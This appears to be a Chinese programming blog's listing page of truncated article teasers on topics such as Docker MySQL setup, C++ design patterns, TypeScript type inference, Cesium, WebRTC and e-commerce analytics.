

docker/docker-compose 安装mysql5.7

目录使用docker安装mysql5.7docker普通安装docker生产环境安装使用docker-compose 安装注意注意一:docker-compose权限问题注意二:docker pull 找不到镜像使用docker安装mysql5.7 docker普通安装 docker pull mysql:5.7 # 启动容器 docker run -p 3306:3306 --name mysql -e …...

【C++设计模式】学习笔记(6):Bridge 桥模式

目录 简介动机(Motivation)模式定义结构(Structure)要点总结笔记结语简介 Hello! 非常感谢您阅读海轰的文章,倘若文中有错误的地方,欢迎您指出~ ଘ(੭ˊᵕˋ)੭ 昵称:海轰 标签:程序猿|C++选手|学生 简介:因C语言结识编程,随后转入计算机专业,获得过国家奖学金…...



Allegro如何批量快速修改复用好的模块操作指导

Allegro如何批量快速修改复用好的模块操作指导 在做PCB设计的时候,相同模块可以用reuse复用的功能,可以大大提升效率,但是模块需要修改的时候,其它模块也要跟着修改,逐个再去复用一遍比较费时间,Allegro支持批量快速修改复用好的模块 前提是相同模块必须是相同的mdd文件…...

让我百思不得其解的infer究竟是怎么推导类型的?

情景再现 有这么一个条件类型的基本语法: T extends U ? X : Y; 如果占位符类型U是一个可以被分解成几个部分的类型,譬如数组类型,元组类型,函数类型,字符串字面量类型等。这时候就可以通过infer来获取U类型中某个部分的类型。 …...

)

uniapp 对接腾讯云IM群组成员管理(增删改查)

UniApp 实战:腾讯云IM群组成员管理(增删改查) 一、前言 在社交类App开发中,群组成员管理是核心功能之一。本文将基于UniApp框架,结合腾讯云IM SDK,详细讲解如何实现群组成员的增删改查全流程。 权限校验…...

【Oracle APEX开发小技巧12】

有如下需求: 有一个问题反馈页面,要实现在apex页面展示能直观看到反馈时间超过7天未处理的数据,方便管理员及时处理反馈。 我的方法:直接将逻辑写在SQL中,这样可以直接在页面展示 完整代码: SELECTSF.FE…...

Cesium相机控制)

三维GIS开发cesium智慧地铁教程(5)Cesium相机控制

一、环境搭建 <script src"../cesium1.99/Build/Cesium/Cesium.js"></script> <link rel"stylesheet" href"../cesium1.99/Build/Cesium/Widgets/widgets.css"> 关键配置点: 路径验证:确保相对路径.…...

Auto-Coder使用GPT-4o完成:在用TabPFN这个模型构建一个预测未来3天涨跌的分类任务

通过akshare库,获取股票数据,并生成TabPFN这个模型 可以识别、处理的格式,写一个完整的预处理示例,并构建一个预测未来 3 天股价涨跌的分类任务 用TabPFN这个模型构建一个预测未来 3 天股价涨跌的分类任务,进行预测并输…...

在 Nginx Stream 层“改写”MQTT ngx_stream_mqtt_filter_module

1、为什么要修改 CONNECT 报文? 多租户隔离:自动为接入设备追加租户前缀,后端按 ClientID 拆分队列。零代码鉴权:将入站用户名替换为 OAuth Access-Token,后端 Broker 统一校验。灰度发布:根据 IP/地理位写…...

解决本地部署 SmolVLM2 大语言模型运行 flash-attn 报错

出现的问题 安装 flash-attn 会一直卡在 build 那一步或者运行报错 解决办法 是因为你安装的 flash-attn 版本没有对应上,所以报错,到 https://github.com/Dao-AILab/flash-attention/releases 下载对应版本,cu、torch、cp 的版本一定要对…...

【HTTP三个基础问题】

面试官您好!HTTP是超文本传输协议,是互联网上客户端和服务器之间传输超文本数据(比如文字、图片、音频、视频等)的核心协议,当前互联网应用最广泛的版本是HTTP1.1,它基于经典的C/S模型,也就是客…...

3-11单元格区域边界定位(End属性)学习笔记

返回一个Range 对象,只读。该对象代表包含源区域的区域上端下端左端右端的最后一个单元格。等同于按键 End 向上键(End(xlUp))、End向下键(End(xlDown))、End向左键(End(xlToLeft)End向右键(End(xlToRight)) 注意:它移动的位置必须是相连的有内容的单元格…...

WebRTC调研

WebRTC是什么,为什么,如何使用 WebRTC有什么优势 WebRTC Architecture Amazon KVS WebRTC 其它厂商WebRTC 海康门禁WebRTC 海康门禁其他界面整理 威视通WebRTC 局域网 Google浏览器 Microsoft Edge 公网 RTSP RTMP NVR ONVIF SIP SRT WebRTC协…...

:电商转化率优化与网站性能的底层逻辑)

精益数据分析(98/126):电商转化率优化与网站性能的底层逻辑

精益数据分析(98/126):电商转化率优化与网站性能的底层逻辑 在电子商务领域,转化率与网站性能是决定商业成败的核心指标。今天,我们将深入解析不同类型电商平台的转化率基准,探讨页面加载速度对用户行为的…...